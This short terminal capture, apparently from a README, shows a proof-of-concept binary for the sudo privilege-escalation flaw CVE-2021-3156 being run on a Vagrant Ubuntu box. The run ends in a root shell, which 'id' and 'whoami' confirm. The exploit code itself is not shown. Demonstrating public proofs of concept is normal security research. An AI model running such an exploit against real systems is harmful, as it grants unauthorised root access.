 vagrant@ubuntu-focal:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
**** CVE-2021-3156 PoC by blasty <peter@haxx.in>
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),1000(vagrant)
# whoami
root
#